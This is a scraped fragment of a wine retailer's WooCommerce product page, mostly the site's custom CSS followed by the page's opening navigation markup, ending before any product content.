.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
    border: 1px solid #999 !important;
}
.wpcf7-radio .wpcf7-list-item {
    margin-right: 8px;
}
.wpcf7-select {
    border-radius: 2px !important;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  text-transform: none;
}
.form textarea, .comment-form textarea, .wpcf7-form textarea {
  text-transform: none !important;
}

/* header */
.main-nav.dark {
  background-color: rgba(21, 13, 15, .85);
  background-color: rgba(21, 13, 15, .80);
}
.text-transform-none {
    text-transform: none !important;
}

/* homepage */
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a:hover {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a {
  color :#e3986a !important;
}
.custom-font-small-size {
  font-family: Dosis, arial, sans-serif;
  font-size: 56px !important;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
  color: rgba(255,255,255,.6) !important;
}
.custom-font-big-size {
  font-weight: 300;
  letter-spacing: 0.2em;
  line-height: 1.2;
  font-size: 15px !important;
  font-family: Dosis, arial, sans-serif;
  opacity: .75;
}
/* inverted slider titles */
.hs-line-14 {
  margin-top: 0;
  position: relative;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.3em;
  line-height: 1.2;
  opacity: .75;
}
.hs-line-8 {
  margin-top: 0;
  position: relative;
  font-size: 48px;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
}
#home-quote p {
  font-size: 20px;
}
#home-quote footer {
  display: none;
}
/* footer */
.footer {
    background: #efeae4;
    border-top: 1px solid #e6ded4;
}
/* about */
.team-item-name {
    color: #533f34;
}
.team-item-image:hover:after {
    background: rgba(239,234,228, .9) !important;
}
.team-item-detail {
    color: #241b17;
}
.team-item-detail a {
    color: #241b17 !important;
    text-decoration: none !important;
}
.team-item-detail a:hover {
    text-decoration: underline !important;
}
/* company */
#company-top {
    margin-top: -70px !important;
}

#dateright {
    
    float: right;
    margin-right: 20px;
}

/* contact */
.contact-item {
    padding-left: 15px;
}
.contact-item .ci-icon {
    display: none;
}

/* current offers */
#latest-offers h4 {
  font-family: Dosis, arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}

.page-id-3593 .section-more {
    text-transform: capitalize;
    font-family: "Open Sans", arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: .1px;
}
.page-id-3593 .banner-heading {
	font-size: 16px;
	margin-bottom: 10px;
}

/* modal */
.emodal {
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
    border-radius: 3px !important;
    background-color: #ffffff; !!important;
}
.emodal-title {
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 20px !important;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px;
}
.emodal-content {
  margin-top: 10px !important;
}
.emodal-content p {
  font-family: "Open Sans", arial, sans-serif !important;
  -webkit-font-smoothing: antialiased !important;
  font-size: 15px !important;
  font-weight: 300 !important;
  color: #444 !important;
  line-height: 1.7 !important;
}
.emodal-overlay {
  background-color: rgba(125, 125, 125, 0.9) !important;
}
.emodal-close {
  background: rgba(17,17,17, .7) !important;
  font-family: 'Dosis', arial, sans-serif !important;
}
/* title wrapper text */
.hs-line-4, .mod-breadcrumbs {
    display: none;
}
.magazine-logo-text, .magazine-logo-text font-alt {
  color: rgba(21, 13, 15, .85) !important;
  line-height: 35px;
  
}
/* hide team social links */
.team-social-links {
    display: none;
}

/* current offers */

.offer-link {
    color: #0000FF !important;
    font-size: 20px !important;
}

/* blog */
.postid-3692 .hs-line-11 {
    display: none !important;
}

.postid-3692 .page-section {
    padding-left: 25px !important;
    padding-right: 25px !important;
}

.blog-heading {
    font-size: 26px !important;
}

.blog-post {
    margin-top: -90px;
}
.blog-post h3.banner-heading {
    margin-bottom: 30px;
}
.post-prev-img img {
    width: 200px;
}



/* buttons */
.wpcf7-form-control.wpcf7-submit, .wysija-submit, .comment-form input[type=submit], .btn-mod, a.btn-mod {
    background: rgba(83,63,52, .9);
}
.wpcf7-form-control.wpcf7-submit:hover, .wysija-submit:hover, .comment-form input[type=submit], .btn-mod:hover, a.btn-mod:hover {
    background: rgba(52,39,32, .9);
    color: #ffffff;
}

/* blog */
.page-id-3200 .blog-item-data:nth-child(4) {
    display: none;
}

.offer-item-date { 
  font-size: 12px;
  font-weight: 300;
  letter-spacing: 1px;
  line-height: 1.2;
  text-transform: uppercase;
  text-align: center;
  color: #999;
  border-right: 1px solid #eee;
  margin-right: 30px;
  margin-top: 20px;
}

/* italy 2 austria post */
#italy-to-austria-title h2,
.blog-post-title {
    font-size: 26px;
    color: #533f34;
    font-weight: 400;
    margin-bottom: 40px;
}
.blog-italic {
    font-size: 16px;
    color: #533f34;
    font-style: italic;
}
.postid-3856 .main-section {
    padding-top: 70px !important;
}
/*heitz post*/
.postid-8300 .work-full-slider {
    max-height: 400px;
}
.postid-8367 .work-full-slider {
    max-height: 550px;
}


/*current offers title wrapper*/
.page-id-3813 .hs-line-11, .postid-3856 .hs-line-11, .page-id-3932 .hs-line-11, .page-id-4023 .hs-line-11, .postid-6201 .hs-line-11
,.postid-8300 .hs-line-11, .page-id-3593 .hs-line-11, .postid-8367 .hs-line-11, .page-id-3208 .hs-line-11, .page-id-8469 .hs-line-11,
.postid-8910 .hs-line-11, .postid-9180 .hs-line-11, .page-id-20129 .hs-line-11,.page-id-23641 .magazine-logo-text {
    opacity: 0;
}

/* date on current offers page for offer */
#dateright {
    display: none;
}

/* current offers toggles */
.toggle-content a {
    text-decoration: none;
    margin-bottom: 15px;
}

/* current offers tags */

.widget.widget_product_tag_cloud .tagcloud a, .widget.widget_tag_cloud .tagcloud a {
   /*display: inline-block;
   margin: 0 2px 5px 0;
   padding: 5px 7px;
   border: 1px solid #e9e9e9 ;*/
   display: block;
   position: relative;
   color: #777;
   text-decoration: none;
   padding: 10px 16px;
   border: 1px solid #e5e5e5 ;
}

/* maison */

.page-id-8941 .page-section.bg-dark-lighter {
    border-bottom: 1px solid #d8d8d8;
}
.page-id-8941 .maison-note-title {
    margin: 0 0 5px 0 !important;
    font-weight: bold;
}

.maison-btn-block {
    margin: 0 auto;
    float: none;
    display: block;
    text-align: center;
}
.maison-btn-block button {
    margin-left: 5px;
    margin-right: 5px;
}

div.portfoliocard{
    position:relative;
    background:rgba(255,255,255,1);
    border:1px solid rgba(0,0,0,0.7);
    box-shadow:0px -1px 3px rgba(0,0,0,0.1),
                0px 2px 6px rgba(0,0,0,0.5);
    border-radius:6px;
    margin:10% auto;
    overflow:hidden;
    z-index:100;
}
div.portfoliocard div.coverphoto{
    width:100%;
    background-position:center center;
    border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-bottom:1px solid rgba(0,0,0,0.1);
    box-shadow:inset 0px 3px 20px rgba(255,255,255,0.3),
                1px 0px 2px rgba(255,255,255,0.7);
    z-index:99;
}
div.portfoliocard div.portfoliocol {
    width: 100%;
    border-left:1px solid rgba(230,230,230,1);
    box-shadow:inset 0px 1px 1px rgba(255,255,255,0.7);
    margin-left:-1px;
    border-bottom-right-radius:5px;
}

div.portfoliocard div.portfoliocol h4.name{
    color: rgba(30,30,30,1);
    padding:0;
    text-align: center;
    background: #ffffff;
}
.wine-label img {
    width: 100%;
}



/*============ 
Events 
==============*/

.evo_page_body .evo_page_sidebar {
  width: 25%;
}

.evo_page_content.evo_se_sidarbar {
    width: 72%;
}

.evo_page_content.evo_se_sidarbar {
    margin-top: 60px;
}
.evo_page_body .evo_page_sidebar {
    margin-top: 40px;
}
.page-id-4023 .title-wrapper {
    border-bottom: 1px solid #e8e8e8;
}

.single-ajde_events #comments {
    display: none;
}

@media (max-width: 980px) {
.evo_page_body .evo_page_sidebar {
    width: 92%;
    padding-bottom: 40px;
    margin-left: 0px;
    margin-right: 15px;
}
.evo_page_content.evo_se_sidarbar {
    width: 100%;
}
}

/*============ 
Classic Wines (Shop) 
==============*/

.post-prev-img {
    display: none !important;
}

.single-product h3 {
    font-weight: 300;
    text-transform: uppercase;
    color: #666666;
    letter-spacing: 1px;
}

.btn-mod.btn-gray i {
    color: #fff;
}
.post-prev-more .btn {
    display: none;
}
.post-prev-img {
    
    min-height: 240px;
    background: #fff;
    padding: 10px;
}
.wp-post-image {
    border: 1px solid #d8d8d8;
    vertical-align: middle !important;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: normal !important;
}
.woocommerce table tbody td,
.woocommerce table tbody th{
    text-align: center;
}
/* product sort input */
/*.form.woocommerce-ordering {
    display: none;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: italic;
}*/

#product-table {
  width: 100%;
}

/* ninja pop up */
.snp-theme8 .snp-submit {n
    font-size: 14px !important;
    font-weight: 400;
    font-family: "Open Sans", arial, sans-serif !important;
}

.snp-pop-8597 .snp-theme8 h1 {
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.5em;
    line-height: 1.4;
    font-family: Dosis, arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.1em;
}
.snp-theme8 .snp-field input {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 14px;
}
.snp-theme8 .snp-header {
        padding: 0 !important;
}
.snp-theme8 .snp-body p {
    line-height: 150%;
}
.snp-theme8 .snp-body {
    padding: 25px 40px;
}
.snp-theme8 .snp-field input,
.snp-theme8 .snp-submit {
    height: 35px;
}
.fancybox-overlay { 
    opacity: 0.3; 
}
.snp-theme8 {
    border-radius: 3px;
}


/*owc table */
.tablepress td {
    font-weight: 400;
    font-size: 12px;
    font-family: "Open Sans", arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    line-height: 1.42857143;
    color: #777;
}
.tablepress th {
    letter-spacing: 2px;
    font-weight: 400;
    font-size: 12px;
}
.tablepress tfoot th, .tablepress thead th {
    background-color: #635147;
}
.tablepress tfoot th.column-2, .tablepress thead th.column-2, .tablepress td.column-2 {
    text-align: center;
}
.tablepress tfoot th.column-3, .tablepress thead th.column-3, .tablepress td.column-3 {
    text-align: right;
}

/* calendar */
.padb5.evo_h3 {
    margin-bottom: 20px !important;
}
.cal-intro-p {
    font-size: 14px !important;
    line-height: 155% !important; 
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, .evo_pop_body .evcal_desc span.evcal_desc2 {
    font-size: 22px !important;
    line-height: 155% !important;
}
.evcal_month_line {
    margin-top: 20px;
}
.eventon_events_list .eventon_list_event .evcal_eventcard, .evcal_evdata_row, .evorow .tbrow, .dark1, .evo_pop_body {
 background-color: #f8f8f8 !important;   
}
.event-map-link {
    font-size: 14px;
    color: #533f34;
    font-style: italic;
}

/* Small Devices, Tablets */
  @media only screen and (max-width : 768px) {
      
 div.fixednewsletter{
     display:none;
 }
 
 #post-3192 .home-text .local-scroll a {
     display: none;
 }
 
 #current-offers-home {
     margin-top: 30px;
 }
 
   .snp-pop-8597 .snp-bld-step-1, #snp-pop-8597-overlay {
        display: none !important;
   }
   #mdp-heading {
       font-size: 16px !important;
   }
   .emodal-overlay {
       z-index: -1 !important;
   }
    .hs-line-14 { 
     font-size: 12px;
    }
     .hs-line-8 {
    font-size: 24px;
     }
     /* footer */
     .local-scroll img {
        width: 35px;
    }
    
    #company-top {
        margin-top: -20px !important;
    }
     
    .custom-font-small-size {
     font-size: 24px !important;
    }
    .custom-font-big-size {
    font-size: 12px !important;
    margin-right: 0 !important;
    }
    .main-section {
     margin-top: 50px;   
    }
    /* title wrapper text */
    .hs-line-4 {
        display: block;
        margin-top: 20px;
    }
    .tablepress th {
         font-size: 10px;
     }
    .tablepress td {
        font-size: 9px;
    }
    /* blog */
    .responsive-img-blog {
        display: block;
        float: none;
        margin: 10px auto;
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    #werner-photo-blog {
    margin-top: -30px !important;
    margin-bottom: 30px;
    }
    }
    
    blockquote footer {
        display: none;
    }


/* ==============================
   Min Width 768
   ============================== */

@media only screen and (min-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    .mleft30 {
    margin-left: 30px !important;
}
    .page-section, .home-section, .small-section{
    background-attachment: scroll !important;
}
    .emodal.medium {
        width: 45%;
    }
}
/*woocommerce*/
#billing_country_field { display:none;}


#shipping_country_field {display:none;}

#ship-to-different-address .checkbox {     display: inline; font-weight: normal; }

.woocommerce table tbody td.winecatcol { white-space: nowrap;}


.woocommerce form .form-row input.input-text, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text { text-transform:none; color:black; }

/* Dining With Flynn */

@media only screen and (max-width: 768px) { 
  .page-id-9457 .page-section {
      margin-right: 20px;
  }  
}
.page-id-9457 img {
    max-width: 600px;
}

.page-id-9457 h2 {
    font-size: 26px;
    margin-bottom: 30px;
    letter-spacing: 7px;
    text-transform: capitalize;
}
.page-id-9457 .brown {
    color: #533f34;
}
.page-id-9457 .caption {
    color: #333333;
    margin-top: 10px;
    font-style: italic;
}
.page-id-9457 .gray {
    color: #222222;
}
/* current offers */

.atf-object.atf-skin-simplistic .atf-tweet-wrapper {
    border: 1px solid #e6e6e6;
    box-shadow: none;
    padding: 8px 16px;
}
.atf-tweet-text {
    font-family: "Open Sans", arial, sans-serif;
    font-size: 16px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name {
    margin-left: 5px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name a {
    padding-bottom: 1px;
    text-decoration: none;
    border-bottom: 1px solid #d6d6d6;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card img {
    border: 1px solid #e6e6e6;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

/* modal minified */
.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:1;padding:20px;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,0.75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-0.05em}.blocker.behind{background-color:transparent}.modal{display:inline-block;vertical-align:middle;position:relative;z-index:2;width:400px;background:#fff;padding:15px 30px;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background:url("[data-uri]") no-repeat 0 0}.modal-spinner{display:none;width:64px;height:64px;position:fixed;top:50%;left:50%;margin-right:-32px;margin-top:-32px;background:url("[data-uri]") #111 no-repeat center center;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px}


/* product view */

.woocommerce .table-border {
    border: 1px solid #ccc;
}
.woocommerce thead.special {
    background: #f8f7f7;
    border-left: 3px solid #363031;
    border-top: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom: none;
}
.woocommerce thead tr, #product-table thead tr {
  color: #363031;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 12px;
}

.woocommerce table tbody td, .woocommerce table tbody th, .woocommerce table td, .woocommerce table th {
    text-align: left;
    font-size: 13px;
}
.woocommerce .header-dummy {
  height: 75px;
  background: url(../img/header.png) no-repeat center center;
    background-size: cover;
}
/*.woocommerce .badge-price {
  letter-spacing: .7px;
  padding-bottom: 6px;
  color: #333;
  font-size: 14px;
  background: none;
  font-weight: bold;
}*/
.woocommerce #product-table {
  margin-top: 25px;
}
.woocommerce #product-table i {
  color: #363031;
}
.woocommerce article.result-items span.search-count {
  font-size: 17px;
  display: inline-block;
    text-transform: uppercase;
}
.woocommerce article.result-items span.search-count .for {
    font-size: 13px;
    color: grey;
}
.woocommerce article.result-items h1 {
    font-size: 20px;
    font-weight: 400;
    font-family: 'IdealSans', Helvetica,Arial,sans-serif;
    display: inline-block;
    text-transform: uppercase;
}

#searchbar {
   max-height: 325px;
   background-size: cover;
   background-image: url("https://courtierwines.com/wp-content/uploads/2016/07/title-wrapper.jpg");
       background-position: center center;
}

table tbody td {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 13px !important;
    text-transform: none !important;
    font-weight: 400 !important;
    letter-spacing: 0px !important;
}
.badge {
    color: #111111 !important;
    background: none !important;
}

/* product view */

.product-view-select-add .product-view-select, .product-view-select-add p {
  display: inline-block;
  float: left;
}
.product-view-select-add .product-view-select {
  width: 50px;
  height: 22px;
  margin-right: 10px;
}
.productTitle h2, .productTitle span {
    font-size: 22px;
    font-weight: 600;
    
    display: inline-block;
    margin-bottom: 3px;
}
.productTitle {
  border-bottom: 2px solid #ccc;
  margin-bottom: 20px;
}
.productTitle h2 {
  margin-right: 10px;
}
.productTitle p.product-producer, .productTitle p.product-producer span {
    color: #757575;
    font-size: 17px;
    text-transform: uppercase;
    display: inline-block;
}
@media (min-width: 768px) { 
  .product-producer {
    margin-left: 10px;
  }
  .product--producer .brand-name {
    margin-right: 10px;
  }
}
.product-review-critic, .product-review-critic .box-rating {
  font-size: 16px !important;
}
.product-review {
  font-style: italic;
  color: #797979;
  line-height: 1.5;
  margin-top: 8px;
}

/* buttons */
.btn-black, .btn-black:focus {
  background: #1D1416;
  color: #ffffff;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal, .btn-charcoal:focus {
  background: #4a4a4a;
  color: #e4e4e4;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal:hover {
  background: #000;
  color: #e4e4e4;
}
.btn-black:hover {
  background: #000;
  color: #ffffff;
}
.woocommerce .btn-little, .btn-little {
  padding: 2px 14px 3px;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 11px;
}
.woocommerce .btn-hollow, .btn-hollow {
  background: #f9f9f9;
  border: 1px solid #363031;
  color: #363031;
  border-radius: 1px;
}
.woocommerce .btn-hollow:hover, .btn-hollow:hover {
  transition: .5s;
  background: #363031;
  color: #f9f9f9;
}
.woocommerce .product-view{
  padding: 3px 40px;
  margin-top: 8px;
}
.quantity, .button-hollow {
    display: inline-block;
}
.woocommerce .btn-black:hover {
  color: #ffffff;
  background: #111;
}
.woocommerce .btn-wide {
  padding: 10px 59px;
}
.woocommerce .btn-default {
  border-color: #e6e6e6;
}
.woocommerce .btn-default:hover {
  border-color: #d2d2d2;
}
.woocommerce .shadow-pop {
  -moz-box-shadow: 6px 6px 3px #f2f2f2;
  -webkit-box-shadow: 6px 6px 3px #f2f2f2;
  box-shadow: 6px 6px 3px #f2f2f2;
  border-radius: 1px;
  border: 1px solid #f3f3eb;
}

.woocommerce .quantity input.input-lg {
    width: 60px;
}

.woocommerce .quantity {
    display: inline;
}


.widget input[type="text"], .widget input[type="email"], .widget input[type="number"], .widget input[type="url"], .widget input[type="tel"], .widget input[type="password"], .widget input[type="date"], .widget input[type="color"], .widget select {
  border: 1px solid rgba(0,0,0, .3);
        
}
.widget input[type="search"] {
  border: 1px solid #2e3234; 
}



.gridlist-toggle { display: none; }

.stylish-input-group .input-group-addon{
    background: white !important; 
}
.stylish-input-group .form-control{
  border-right:0; 
  box-shadow:0 0 0; 
  border-color:#ccc;
}
.stylish-input-group button{
    border:0;
    background:transparent;
}

.woof_container h4 {
  margin-top: 10px;
  font-family: 'Open Sans', arial, sans-serif !important;
  color: #2e3234;
}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {
      border-top: 1px solid #ccc;
}

/*modal for adding to cart */
.modal {
  border-radius: 2px;
}
.modal .text {
  margin-right: 10px;
}
.modal .text, .woocommerce form .form-row input.input-text, #add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
  font-size: 14px;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
#add_payment_method .checkout .col-2 h3#ship-to-different-address, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
  font-weight: 400;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ccc;
}
.woocommerce form .form-row label {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
}


/* latest offers - shop search page */

#latest-offers h3 {
  text-transform: uppercase;
  margin: 40px 0;
}
#latest-offers .well {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 0;
}
#latest-offers .well h4 {
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 14px;
}
#latest-offers .offer-title {
  border-top: 2px solid #625046;
}
#latest-offers .price {
  border-bottom: 1px solid #ccc;
  margin: 20px 20px 20px 20px;
  padding-bottom: 10px;
}
.review-text em {
  color: #999999;
}
.review-quote {
  color: #999999;
  margin-left: 15px;
  margin-bottom: 20px;
}

/* feautured collection title wrapper */
.page-id-19398 .magazine-logo-text, .page-id-19346 .magazine-logo-text {
  color: #efeae4;
}

#featured-collection-img {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
    height: 210px;
}


.page-id-9649 .well {
    padding-bottom: 8px;
}

.page-id-9649 .well {
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
}
.page-id-9649 .well {
    border-radius: 0;
    -moz-box-shadow: 6px 6px 3px #f2f2f2;
    -webkit-box-shadow: 6px 6px 3px #f2f2f2;
    box-shadow: 6px 6px 3px #f2f2f2;
    border: 1px solid #d9d9d9;
    background: #ffffff;
}
.page-id-18927 .well {
    min-height: 20px;
    padding: 0px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}

/* SHOP */

.search-button {
  margin-top: -25px;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  font-size: 12px;
}

/* cart */

.woocommerce-shipping-calculator {
  margin-top: 20px;
  margin-bottom: 20px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline;
  float: none;
  text-align: center;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  width: 50%;
  margin: 1em auto;
}
@media only screen and (max-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    width: 100%;
    margin: 1em 0;
  }
}

/*my account */
.woocommerce-account .page-section.only-top-margin, .small-section.only-top-margin {
    margin-bottom: 40px;
}
.woocommerce-MyAccount-navigation a:active {
    color: blue;
}

/* checkout */

#order_comments {
    font-size: 14px;
}

/* current offer */
.offer-text .btn-hollow {
    text-decoration: none;
}
.offer-review {
    color: #999999;
}
.mtop0 {
    margin-top: 0 !important;
}

/* experiences */



  .post-19562 .text-block {
    margin-bottom: 20px;
  }

/*.vc_row-fluid {
  margin-left: 0px !important;
  margin-right: 0px !important;
}*/


/* product page */

.single-product .btn-mod.btn-round, .wpcf7-form-control.wpcf7-submit {
    margin-top: 20px;
}
.single-product .col-sm-3 {
  margin-bottom: 15px !important;
}
.single-product .lightbox-gallery-2 img {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    max-width: 100%;
    height: auto;
}

/* terms of sale */
.page-id-20414 li {
    margin-bottom: 25px;
}

/*newsletter signup fixed div*/
div.fixednewsletter {
    position: fixed;
    color: #555555;
    background-color:#efeae4;
    z-index: 250;
    top: 0;
    left: 200px;
    padding: 0px 10px 5px 10px;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
}

div.fixednewsletter a {
    text-decoration:none;
}

/* contact form button */
.wpcf7-submit {
    float: left !important;
    padding: 6px 17px !important;
}


/* Flash Offers */
.page-id-23641 .section-more {
    letter-spacing: .3em;
}


/* ==============================
   Min Width 1280
   ============================== */

@media only screen and (min-width: 1280px) {
    /* fixing title wrapper image on larger desktops */
    #post-3192 .fullwidth-gallery {
    /*max-height: 650px;
    min-height: 600px;*/
    }
}
  



/* shop banner */

.overlay {
    background: rgba(0,0,0,.5);
    height: 100%;
}
#shop-banner {
    height: 325px;
  }
#shop-banner {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
}
.search-field {
  margin-bottom: 10px;
}

#searchform {
 display: inherit;   
}
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-108674 theme-rhythm woocommerce woocommerce-page woocommerce-no-js group-blog appear-animate wpb-js-composer js-comp-ver-6.1 vc_responsive">

	<!-- Page Loader -->
	<div class="page-loader ">
		
					<div class="loader">Loading...</div>

		
	</div>
	<!-- End Page Loader -->


	<!-- Page Wrap -->
	<div class="page" id="top">
		
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-light1.png" width="154" height="30" alt="Courtier" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://us11.campaign-archive.com/home/?u=54c383df6909c5756cce2588c&#038;id=4c67e39bd9" class=" ">Recent Offers</a></li>
<li id="menu-item-17734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17734"><a href="https://courtierwines.com/shop/" class=" ">Shop</a></li>
<li id="menu-item-40892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40892"><a class=" mn-has-sub ">Inventory<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-40893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40893"><a href="https://courtierwines.com/wp-content/uploads/2025/11/WineList11.28.2025.xlsx" class=" ">Inventory (Excel)</a></li>
	<li id="menu-item-40894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40894"><a href="https://courtierwines.com/wp-content/uploads/2025/11/WineList11.28.2025.pdf" class=" ">Inventory (PDF)</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											 
											<!-- Cart -->
						<li>
							<a class="cart-contents" href="https://courtierwines.com/cart/"><i class="fa fa-shopping-cart"></i> Cart(0)</a>
						</li>
						<!-- End Cart -->
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->

		

	


<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
 
<div class="woocommerce-notices-wrapper"></div>

 
<div class="row">
		<div class="col-xs-12 col-sm-10 col-sm-offset-1">
   
    
